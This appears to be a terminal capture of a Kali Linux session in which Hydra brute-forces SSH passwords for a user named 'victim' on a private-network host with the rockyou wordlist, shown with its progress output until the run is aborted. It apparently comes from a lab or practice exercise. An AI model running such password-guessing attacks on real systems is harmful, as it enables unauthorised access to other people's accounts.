 ┌──(kali㉿kali)-[~]
└─$ hydra -l victim -P /usr/share/wordlists/rockyou.txt ssh://192.168.10.132
-t 4
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-29 02:
08:00
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
 waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p
:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.10.132:22/
[STATUS] 76.00 tries/min, 76 tries in 00:01h, 14344323 to do in 3145:42h, 4 a
ctive
[STATUS] 74.67 tries/min, 224 tries in 00:03h, 14344175 to do in 3201:50h, 4
active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume ses
sion.

┌──(kali㉿kali)-[~]
└─$